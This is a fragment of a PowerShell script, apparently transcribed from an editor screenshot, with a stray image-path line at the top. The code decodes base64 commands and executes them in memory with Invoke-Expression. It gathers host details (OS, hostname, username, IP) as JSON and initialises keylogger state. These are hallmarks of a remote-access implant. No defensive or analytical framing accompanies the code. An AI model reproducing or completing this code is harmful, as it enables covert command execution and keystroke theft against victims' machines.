 ::Unicode.GetBytes($data))
68 }
69
70 function Decode-Data($encodedData) {
71 return [System.Text.Encoding]::Unicode.GetString([Convert]
::FromBase64String($encodedData))
72 }
73
74 function Execute-CommandInMemory {
75 param ([string]$encodedCommand)
76 $command = Decode-Data $encodedCommand
77 $output = Invoke-Expression $command | Out-String
78 return $output
79 }
80
81 function Get-SystemInfo {
82 $info = @{
83 "os" = [System.Environment]::OSVersion.ToString()
84 "hostname" = [System.Environment]::MachineName
85 "username" = [System.Environment]::UserName
86 "ip" = (Get-NetIPAddress | Where-Object { $_.AddressFamily -eq
"IPv4" -and $_.IPAddress -notmatch "^(127\.|169\.254\.)"
} | Select-Object -First 1).IPAddress
87 }
88 return $info | ConvertTo-Json -Compress
89 }
90
91 $global:keylogger_active = $false
92 $global:captured_keys = ""
Line 79, Column 2 Spaces: 4 PowerShell